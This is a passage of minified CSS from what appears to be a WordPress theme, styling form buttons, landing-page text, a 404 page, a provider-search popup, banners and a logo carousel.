#ee6939;background:#ee6939;border-radius:60px;font-family:DMSans-Bold;font-style:normal;font-weight:400;font-size:14px!important;line-height:18px!important;letter-spacing:.15em;text-transform:uppercase;color:#181818;outline:0;margin:0!important;height:auto;text-decoration:none;min-height:auto!important;text-align:center}@media only screen and (max-width:767px){body .gform_wrapper .gform_footer .gform_button{padding:15px 20px;width:100%!important}}body .gform_wrapper .gform_footer .gform_button:active,body .gform_wrapper .gform_footer .gform_button:focus,body .gform_wrapper .gform_footer .gform_button:hover{text-decoration:none;color:#ee6939;background-color:transparent;border:1px solid #ee6939;outline:0}body .gform_wrapper .gform_footer .gform_ajax_spinner{display:none!important}.landing-banner .section-banner .section-wrapper .content-main .banner-content{width:55%}.gform_wrapper div.validation_error{background:rgba(255,223,224,.25);border:0!important;font-size:14px!important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:transparent!important;padding-bottom:0!important;padding-top:0!important;border:0!important}.general-landing-section .general-landing-inner{margin:60px 0 114px}.general-landing-section .general-landing-inner.bottom_space_58{margin-bottom:58px}@media (max-width:767px){.general-landing-section .general-landing-inner.bottom_space_58{margin-bottom:40px}}.general-landing-section .general-landing-inner .small-title h1{margin:0 0 40px}.general-landing-section .general-landing-inner .landing-page-content{padding-right:32px}.general-landing-section .general-landing-inner .landing-page-content p{margin:0 0 18px;color:#181818}@media (max-width:767px){.general-landing-section .general-landing-inner .landing-page-content p{margin:0 0 15px}}.general-landing-section .general-landing-inner .landing-page-content p:last-child{margin:0}.general-landing-section .general-landing-inner .landing-page-content p.note{margin-top:86px}.general-landing-section .general-landing-inner .landing-page-content p .aligncenter{margin-top:0;margin-bottom:0}.general-landing-section .general-landing-inner .landing-page-content p a{color:#181818;text-decoration:underline}.general-landing-section .general-landing-inner .landing-page-content p a:hover{color:#ee6939;text-decoration:underline}.general-landing-section .general-landing-inner .landing-page-content p b,.general-landing-section .general-landing-inner .landing-page-content p strong{font-weight:400;font-family:DMSans-Bold;text-transform:uppercase}.general-landing-section .general-landing-inner .landing-page-content blockquote{background-color:#f3f8f7;border-left:5px solid #ee6939}.general-landing-section .general-landing-inner .landing-page-content blockquote p{margin:0;padding:20px;font-style:normal;color:#5d5d5d;font-size:18px;line-height:29px;font-family:DMSans-Bold}.general-landing-section .general-landing-inner .landing-page-content ul{margin:20px 0;list-style-type:none}.general-landing-section .general-landing-inner .landing-page-content ul li{margin:0;position:relative;padding-left:10px;font-family:DMSans-Bold;font-size:16px;line-height:26px;color:#181818}.general-landing-section .general-landing-inner .landing-page-content ul li:before{content:"•";color:#ee6939;position:absolute;left:0}.general-landing-section .general-landing-inner .landing-page-content ul li b,.general-landing-section .general-landing-inner .landing-page-content ul li strong{font-weight:400}.general-landing-section .general-landing-inner .landing-page-content ol{margin:30px 0;padding:0;list-style-type:none;counter-reset:item;max-width:883px}.general-landing-section .general-landing-inner .landing-page-content ol li{margin:0 0 15px;position:relative;font-family:DMSans-Regular;font-size:16px;line-height:26px;color:#181818;padding-left:22px;counter-increment:item}.general-landing-section .general-landing-inner .landing-page-content ol li:before{content:counter(item) ".";display:inline-block;min-width:16px;position:absolute;left:0;top:0;text-align:right}.general-landing-section .general-landing-inner .landing-page-content ol ol{margin:20px 0 20px 20px}.general-landing-section .general-landing-inner .landing-page-content ol ol li{margin:0 0 20px}.general-landing-section .general-landing-inner .landing-page-content ol ol li:before{content:counter(item,lower-alpha) ") "}.general-landing-section .general-landing-inner .landing-page-content ol ol li:last-child{margin:0}.general-landing-section .general-landing-inner .landing-page-content .gform_wrapper ul li{margin:0;position:relative;padding-left:0}.general-landing-section .general-landing-inner .landing-page-content .gform_wrapper ul li:before{display:none}@media only screen and (max-width:991px){.landing-banner .section-banner .section-wrapper .content-main .banner-content{width:100%}.general-landing-section .general-landing-inner .landing-page-content{padding-right:0}}@media only screen and (max-width:767px){.general-landing-section .general-landing-inner{margin:40px 0 60px}.general-landing-section .general-landing-inner .landing-page-content p.note{margin-top:40px}.general-landing-section .general-landing-inner .landing-page-content blockquote{margin:20px 0}.general-landing-section .general-landing-inner .landing-page-content blockquote p{padding:15px 15px 15px 0}}@media screen and (max-width:600px){#wpadminbar{position:fixed}}.error404-content{background-color:#333;min-height:698px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:991px){.error404-content{min-height:550px}}@media (max-width:767px){.error404-content{min-height:auto}}.error404-content .no-route-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.error404-content .no-route-inner .left{color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;width:50%}.error404-content .no-route-inner .left .left-inner{padding:30px 0 60px}@media (max-width:767px){.error404-content .no-route-inner .left .left-inner{padding:20px 0 60px}}.error404-content .no-route-inner .left .number-text{color:#cad30d;margin-bottom:20px;font-size:150px;line-height:165px}@media (max-width:991px){.error404-content .no-route-inner .left .number-text{font-size:110px;line-height:125px}}.error404-content .no-route-inner .left .title{color:#cad30d;font-size:40px;line-height:44px}@media (max-width:991px){.error404-content .no-route-inner .left .title{font-size:33px;line-height:34px}}.error404-content .no-route-inner .left .text{color:#f3f8f7;max-width:440px;margin:20px 0 50px}@media (max-width:991px){.error404-content .no-route-inner .left .text{margin-bottom:20px}}@media (max-width:767px){.error404-content .no-route-inner .left .text{margin-bottom:30px}}.error404-content .no-route-inner .left .link a{background-color:#7befb2;font-size:12px;line-height:normal;font-weight:700;text-transform:uppercase;color:#333;text-align:center;letter-spacing:.15em;text-decoration:none;border:1px solid transparent;padding:21px 43px;display:inline-block}.error404-content .no-route-inner .left .link a:hover{border:1px solid #7befb2;background-color:transparent;color:#7befb2}.error404-content .no-route-inner .right{width:50%}@media only screen and (max-width:767px){.error404 #site-content{padding-top:7rem}.error404-content .no-route-inner .left{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center}.error404-content .no-route-inner .left .left-inner{width:100%}.error404-content .no-route-inner .left .number-text{font-size:60px;line-height:66px;margin-bottom:15px}.error404-content .no-route-inner .left .text{max-width:100%;margin:20px 0 30px}.error404-content .no-route-inner .left .link a{width:100%}.error404-content .no-route-inner .right{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.service-search-popup{max-width:780px;margin:0 auto}.service-search-popup .property-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;z-index:1}@media (max-width:991px){.service-search-popup .property-search-form{-ms-flex-wrap:wrap;flex-wrap:wrap}}.service-search-popup .property-search-form input{font-style:normal;font-weight:400;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:left;letter-spacing:.15em;text-transform:uppercase;color:#181818;background:#f0f0f0;border:1px solid #d5d5d5;padding:0 20px;height:82px;line-height:80px;font-family:DMSans-Regular;background-image:none!important;width:70%;border-radius:20px 0 0 20px}@media (max-width:991px){.service-search-popup .property-search-form input{width:100%;border-radius:20px;height:60px;line-height:1}}.service-search-popup .property-search-form input::-webkit-input-placeholder{color:rgba(51,51,51,.7);line-height:80px}.service-search-popup .property-search-form input::-moz-placeholder{color:rgba(51,51,51,.7);line-height:80px}.service-search-popup .property-search-form input:-ms-input-placeholder{color:rgba(51,51,51,.7);line-height:80px}.service-search-popup .property-search-form input::-ms-input-placeholder{color:rgba(51,51,51,.7);line-height:80px}.service-search-popup .property-search-form input::placeholder{color:rgba(51,51,51,.7);line-height:80px}.service-search-popup .property-search-form .search-btn{text-align:center;width:30%}@media (max-width:991px){.service-search-popup .property-search-form .search-btn{width:100%;margin:10px 0 0}}.service-search-popup .property-search-form .search-btn .submit{font-style:normal;font-weight:400;font-size:14px;line-height:80px;text-align:center;letter-spacing:2px;text-transform:uppercase;color:#181818;padding:0 27px;background:#ee6939;-webkit-transition:all .3s ease;-o-transition:all ease .3s;transition:all .3s ease;font-family:DMSans-Bold;border:1px solid #ee6939;border-radius:0 20px 20px 0;height:inherit;width:100%}.service-search-popup .property-search-form .search-btn .submit:focus,.service-search-popup .property-search-form .search-btn .submit:hover{background:#f0f0f0;text-decoration:none}@media (max-width:991px){.service-search-popup .property-search-form .search-btn .submit{border-radius:20px;padding:20px;width:100%;height:auto;line-height:18px}}.service-search-popup .findProvider__message{top:0}@media screen and (max-width:991px){.service-search-popup .findProvider__message{padding:0;top:inherit;margin-top:10px}}.service-search-popup .findProvider__message .findProvider__message--error{border-radius:20px;padding:90px 0 6px}@media screen and (max-width:991px){.service-search-popup .findProvider__message .findProvider__message--error{line-height:1.2;padding:6px 0}}.lity .lity-close{background-color:#ee6939;color:#181818;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease}.lity .lity-close:hover{background-color:#fff;color:#181818}@media (max-width:991px){.service-search-popup{max-width:650px}}@media (max-width:767px){.service-search-popup{max-width:100%}}.sectoin1-banner .inner_banner .bg_banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:50%;background-size:cover;color:#fff}.sectoin1-banner .inner_banner .bg_banner.bg_banner_mobile{width:100%}.sectoin1-banner .inner_banner .bg_banner:after{content:"";min-height:inherit;font-size:0}.sectoin1-banner .inner_banner .bg_banner .banner_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -15px;padding:30px 0}@media (max-width:767px){.sectoin1-banner .inner_banner .bg_banner .banner_row{margin:0;padding:20px 0 0}}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_h h1{margin:0 0 30px;text-transform:capitalize;color:#fff}@media (max-width:991px){.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_h h1{font-size:42px;line-height:50px}}@media (max-width:767px){.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_h h1{font-size:34px;line-height:40px;margin:0 0 15px}}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_h h1 strong{color:#7befb2;font-weight:inherit}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant{max-width:437px;margin-bottom:30px}@media (max-width:767px){.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant{max-width:100%}}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant p{color:#fff;margin:0 0 17px}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo{margin-top:17px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .text_with_color{font-family:DMSans-Medium;font-style:normal;font-weight:400;font-size:14px;line-height:15px;letter-spacing:.1em;text-transform:uppercase;color:#cad30d}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price_top_line{line-height:26px;font-family:DMSans-Bold;font-size:16px;opacity:1;margin-bottom:0;font-weight:400;text-transform:capitalize;width:100%;display:block;letter-spacing:.35px}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .currency_symbol{font-size:16px;line-height:26px;font-family:DMSans-Bold;color:#fff;font-weight:400}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price{font-size:16px;line-height:26px;font-family:DMSans-Bold;padding:0 10px 0 0;position:relative;font-weight:400;margin:0;color:#fff}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price:after{position:absolute;right:-2px;top:11px;background-color:#fff;height:2px;width:13px;content:"";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .banner_contant .priceInfo .price_text{margin:0;font-weight:400;font-family:DMSans-Bold;color:#fff;line-height:22px}.sectoin1-banner .inner_banner .bg_banner .banner_row .left_text .btn-box .link:hover{border:1px solid #fff;color:#fff!important}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;border:1px solid #181818;border-radius:5px;float:right;max-width:352px}@media (max-width:767px){.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox{max-width:100%;margin:50px 0 25px}}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target{padding:15px 56px 15px 0;height:100%;background-color:#fff;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:100%;background-repeat:no-repeat;background-size:inherit;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target:after{content:"";background-image:url(../images/right_black_arrow.svg);position:absolute;top:0;bottom:0;width:18px;height:12px;background-position:50%;background-repeat:no-repeat;right:20px;margin:auto 0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target:before{content:"";background:#181818;position:absolute;bottom:0;left:0;width:100%;height:1px}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target:last-child{border-bottom:none;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target:last-child:before{content:none}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target:hover:after{right:10px}@media (max-width:767px){.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .target{padding:15px 45px 15px 0}}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .icon{min-width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;margin:0 20px;border-radius:25px;padding:6px;border:1px solid transparent;background-color:#cad30d}.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .text p{font-weight:700;font-size:12px;line-height:16px;letter-spacing:.1em;text-transform:uppercase;color:#181818;font-family:Nunito-Bold}@media (max-width:767px){.sectoin1-banner .inner_banner .bg_banner .banner_row .right_text .linkTargetBox .text p{font-size:12px;line-height:16px}}.sectoin2-right_left_box .inner_right_left_box .right_left_box{position:relative}.sectoin2-right_left_box .inner_right_left_box .right_left_box:before{display:none!important}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;min-height:600px}@media (max-width:991px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow{min-height:auto}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text{height:100%;width:100%;position:relative}@media (max-width:991px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text{width:100%}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner{width:46%;margin:0 auto 0 0;padding:50px 20px 50px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:1199px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner{padding:50px 40px 50px 0}}@media (max-width:991px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner{width:100%;padding:40px 0}}@media (max-width:767px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner{padding:30px 0}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .tagLine{margin-bottom:30px}@media (max-width:767px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .tagLine{margin-bottom:20px}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .tagLine p{color:#9d9d9d;letter-spacing:.1em;text-transform:uppercase;font-size:14px;line-height:15px;font-family:DMSans-Medium;font-weight:400}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .heading{margin-bottom:22px}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .heading h2{margin:0;color:#181818}@media (max-width:767px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .heading h2{font-size:32px;line-height:36px}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant{margin-bottom:30px}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant>:last-child{margin:0}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant p{color:#181818;margin:0 0 22px}@media (max-width:767px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_text .text .container-inner .contant{margin-bottom:20px}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image{position:absolute;right:0;top:0;height:100%;width:50%;background-color:#fff}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image.bg_off_white{background-color:#f5f7f6}@media (max-width:991px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image{width:100%;position:inherit}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image .image{width:100%;background-position:0;background-repeat:no-repeat;background-size:cover;height:100%}@media (max-width:1439px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image .image{background-size:cover}}.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image .image img{width:100%;max-width:100%;height:100%}@media (max-width:991px){.sectoin2-right_left_box .inner_right_left_box .right_left_box .boxRow .main_image .image img{max-height:550px}}.sectoin2-right_left_box .inner_right_left_box .right_left_box.imgLeft .boxRow .main_text .text .container-inner{width:42.3%;margin:0 0 0 auto;padding:30px 0 30px 20px}@media (max-width:991px){.sectoin2-right_left_box .inner_right_left_box .right_left_box.imgLeft .boxRow .main_text .text .container-inner{padding:30px 0;margin:0;width:100%}}.sectoin2-right_left_box .inner_right_left_box .right_left_box.imgLeft .boxRow .main_image{left:0;right:auto}.sectoin2-right_left_box .inner_right_left_box .right_left_box.imgLeft .boxRow .main_image .image{background-position:100%}.sectoin3 .inner_fullimage_text .fullImageBg{min-height:650px;background-position:bottom;background-repeat:no-repeat;background-size:cover;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.sectoin3 .inner_fullimage_text .fullImageBg{min-height:482px}}.sectoin3 .inner_fullimage_text .fullImageBg:before{display:none!important}.sectoin3 .inner_fullimage_text .fullImageBg .contentText{max-width:570px;margin:0 auto;text-align:center;padding-top:115px;padding-bottom:50px}@media (max-width:991px){.sectoin3 .inner_fullimage_text .fullImageBg .contentText{padding-top:80px}}@media (max-width:767px){.sectoin3 .inner_fullimage_text .fullImageBg .contentText{padding-top:37px;padding-bottom:25px}}.sectoin3 .inner_fullimage_text .fullImageBg .contentText .tagLine{margin-bottom:30px}@media (max-width:767px){.sectoin3 .inner_fullimage_text .fullImageBg .contentText .tagLine{margin-bottom:20px}}.sectoin3 .inner_fullimage_text .fullImageBg .contentText .tagLine p{font-size:14px;line-height:110%;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#9d9d9d;font-family:DMSans-Medium;font-weight:400}.sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading{margin:0 0 22px}.sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading h2{color:#181818;margin:0 0 22px}@media (max-width:767px){.sectoin3 .inner_fullimage_text .fullImageBg .contentText .heading h2{font-size:26px;line-height:36px}}.sectoin3 .inner_fullimage_text .fullImageBg .contentText .contant{margin-bottom:30px}@media (max-width:350px){.sectoin3 .inner_fullimage_text .fullImageBg .contentText .contant{margin-bottom:25px}}.sectoin3 .inner_fullimage_text .fullImageBg .contentText .contant p{color:#181818}.section-7 .service-business .inner-h-business .grid .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;min-height:600px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item{min-height:auto}}.section-7 .service-business .inner-h-business .grid .item.right .left{left:auto;right:0}.section-7 .service-business .inner-h-business .grid .item.right .left .inner-left{background-position:0}.section-7 .service-business .inner-h-business .grid .item.right .right .right-inner{margin:0 auto 0 0}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item.right .right .right-inner{margin:0}}.section-7 .service-business .inner-h-business .grid .item.right .right .right-inner .text-section{width:42%;padding:0 20px 0 0;margin:0 auto 0 0}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item.right .right .right-inner .text-section{padding:0;width:100%}}.section-7 .service-business .inner-h-business .grid .item .left{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#fff}.section-7 .service-business .inner-h-business .grid .item .left.bg_off_white{background-color:#f5f7f6}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item .left{position:inherit;width:100%}}.section-7 .service-business .inner-h-business .grid .item .left .inner-left{background-repeat:no-repeat;background-size:contain;background-position:100%;height:100%}@media (max-width:1439px){.section-7 .service-business .inner-h-business .grid .item .left .inner-left{background-size:cover}}.section-7 .service-business .inner-h-business .grid .item .left .inner-left img{width:100%;max-width:100%;height:100%}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item .left .inner-left img{max-height:550px}}.section-7 .service-business .inner-h-business .grid .item .right{width:100%}.section-7 .service-business .inner-h-business .grid .item .right .right-inner{padding:50px 0;width:100%}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner{margin:0}}@media (max-width:767px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner{padding:30px 0 40px;margin:0}}.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:32.8%;padding:0 0 0 20px;margin:0 0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section{padding:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%}}.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:446px}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:100%}}.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{margin:0 0 22px;letter-spacing:normal}@media (max-width:991px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{margin-bottom:20px}}@media (max-width:767px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{font-size:30px;line-height:36px}}.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text{margin-bottom:30px}@media (max-width:767px){.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text{margin-bottom:20px}}.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text p{color:#181818}.section-7 .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .readmore-new:hover{color:#ee6939}.logo-carousel-wrapper{background-color:#f3f8f7}.logo-carousel-wrapper .logo-carousel-content{text-align:center;padding-top:74px}.logo-carousel-wrapper .logo-carousel-content .heading{font-weight:700;font-size:16px;line-height:1.6;letter-spacing:.1em;text-transform:uppercase;color:#333}.logo-carousel-wrapper .logo-carousel-content .heading span{color:#7befb2}.logo-carousel-wrapper .logo-carousel-content .logo-list-wrap{padding:45px 0}.logo-carousel-wrapper .logo-carousel-content .logo-list-wrap .logo-item img{margin:0 auto}.logo-carousel-wrapper .logo-carousel-content .disclaimer-text{color:#9d9d9d;font-size:10px;line-height:1.6;margin-bottom:32px}.service-right-img-content .grid .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.service-right-img-content .grid .item .right{width:50%}.service-right-img-content .grid .item .right .inner-right{background-repeat:no-repeat;background-size:cover;background-position:50%}.service-right-img-content .grid .item .right .inner-right img{width:100%}.service-right-img-content .grid .item .left{width:50%}.service-right-img-content .grid .item .left .left-inner{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner{max-width:424px}.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner .heading{margin:0 0 28px;letter-spacing:normal}.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner .text{margin-bottom:45px;color:#5d5d5d}@media (max-width:1199px){.right_left_box .main_text .contant ul li{margin-bottom:8px}.right_left_box .main_text .container-inner{max-width:432px}}@media (max-width:991px){.inner_banner .banner_contant{margin-top:15px;margin-bottom:20px}.right_left_box .boxRow{-ms-flex-wrap:wrap;flex-wrap:wrap}.right_left_box .main_text{width:100%}.right_left_box .main_text .container-inner{max-width:100%;margin-top:50px;margin-bottom:50px}.right_left_box .main_text .text{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.right_left_box .main_image{width:100%}.inner_fullimage_text .contentText{padding-top:60px}.service-business .inner-h-business .grid .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.service-business .inner-h-business .grid .item .left{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.service-business .inner-h-business .grid .item .right{width:100%}}@media (max-width:991px) and (max-width:991px){.service-business .inner-h-business .grid .item .right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:991px){.service-business .inner-h-business .grid .item .right .right-inner{margin:42px 0 50px;position:inherit;width:100%;top:inherit;left:inherit;transform:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit}.service-business .inner-h-business .grid .item .right .right-inner .text-section{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:100%}.service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{margin:0 0 25px}.logo-carousel-wrapper .logo-carousel-content{padding-top:68px}.logo-carousel-wrapper .logo-carousel-content .disclaimer-text{margin-bottom:50px}.service-right-img-content .grid .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.service-right-img-content .grid .item .left,.service-right-img-content .grid .item .right{width:100%}.service-right-img-content .grid .item .left .left-inner{margin:42px 0 24px;position:inherit;width:100%;top:inherit;left:inherit;transform:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit}.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner{max-width:100%}.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner .heading{margin:0 0 23px}.service-right-img-content .grid .item .left .left-inner .text-section .text-section-inner .text{margin-bottom:33px}}@media (max-width:767px){.inner_banner .bg_banner_mobile{min-height:751px}.inner_banner .linkTargetBox{margin-top:65px;max-width:100%}.inner_banner .btn-box .link{width:100%}.right_left_box .main_text .container-inner a.link{width:100%;text-align:center}.right_left_box .main_text .contant ul li{margin-bottom:12px;line-height:110%}.right_left_box .main_text .contant ul li:before{top:-2px}.inner_fullimage_text .fullImageBg{min-height:583px;background-size:100% auto;background-repeat:no-repeat}.inner_fullimage_text .contentText{text-align:left;padding-top:50px}.inner_fullimage_text .contentText .tagLine{margin-bottom:16px}.inner_fullimage_text .contentText .tagLine p{line-height:150%;text-align:left}.inner_fullimage_text .contentText .contant{margin-bottom:35px}.inner_fullimage_text .contentText a.link{width:100%;text-align:center}}@media (max-width:480px){.logo-carousel-wrapper .logo-carousel-content .logo-list-wrap{padding:46px 0 50px}.logo-carousel-wrapper .logo-carousel-content .disclaimer-text{margin-bottom:75px;max-width:295px;margin-left:auto;margin-right:auto}}@media (min-width:768px){.inner_banner .bg_banner{min-height:500px}.inner_banner .bg_banner.bg_banner_mobile{background-image:none!important}}@media (min-width:992px){.right_left_box.imgLeft .main_image{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.right_left_box.imgLeft .main_text{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner{min-height:628px}@media (max-width:991px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text{max-width:60%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit}}@media (max-width:767px){.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text{max-width:100%}}.page-template-template_two_services .sectoin1-banner .inner_banner .bg_banner .banner_row .left_text 